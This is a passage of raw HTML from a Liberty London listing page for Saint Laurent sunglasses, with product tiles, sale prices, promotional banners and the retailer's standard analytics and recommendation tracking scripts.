   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854613" value="{&quot;name&quot;:&quot;Double Bridge Metal Sunglasses&quot;,&quot;id&quot;:&quot;000854613&quot;,&quot;price&quot;:284,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R687162006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854613" value="{&quot;item_id&quot;:&quot;000854613&quot;,&quot;item_name&quot;:&quot;Double Bridge Metal Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687162006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:284,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/double-bridge-metal-sunglasses-000854613.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854614" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854614',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854614", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854614">
    











<div id="000854614" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854614"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="eefde9da3707c15476dbff46ee" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/round-aviator-metal-sunglasses-000854614.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854614-R687163006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854614-R687163006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854614-R687163006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Round Aviator Metal Sunglasses"
                     title="Saint Laurent - Round Aviator Metal Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687163006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/round-aviator-metal-sunglasses-000854614.html" title="Round Aviator Metal Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/round-aviator-metal-sunglasses-000854614.html" title="Round Aviator Metal Sunglasses">
    <h6 class="product-name mb-0">
        Round Aviator Metal Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="340.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;340.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="272.00">
        
        &pound;272.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854614" value="{&quot;name&quot;:&quot;Round Aviator Metal Sunglasses&quot;,&quot;id&quot;:&quot;000854614&quot;,&quot;price&quot;:272,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R687163006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854614" value="{&quot;item_id&quot;:&quot;000854614&quot;,&quot;item_name&quot;:&quot;Round Aviator Metal Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687163006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:272,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/round-aviator-metal-sunglasses-000854614.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000837051" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000837051',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000837051", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000837051">
    











<div id="000837051" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000837051"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="55409ec1a45c46af9734d5cd0d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/square-combination-sunglasses-000837051.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000837051-R635801006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000837051-R635801006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000837051-R635801006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Square Combination Sunglasses"
                     title="Saint Laurent - Square Combination Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R635801006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/square-combination-sunglasses-000837051.html" title="Square Combination Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/square-combination-sunglasses-000837051.html" title="Square Combination Sunglasses">
    <h6 class="product-name mb-0">
        Square Combination Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="360.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;360.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="180.00">
        
        &pound;180.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-red"><b>ENJOY UP TO 50% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-red"><b>ENJOY UP TO 50% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000837051" value="{&quot;name&quot;:&quot;Square Combination Sunglasses&quot;,&quot;id&quot;:&quot;000837051&quot;,&quot;price&quot;:180,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R635801006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;sale&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
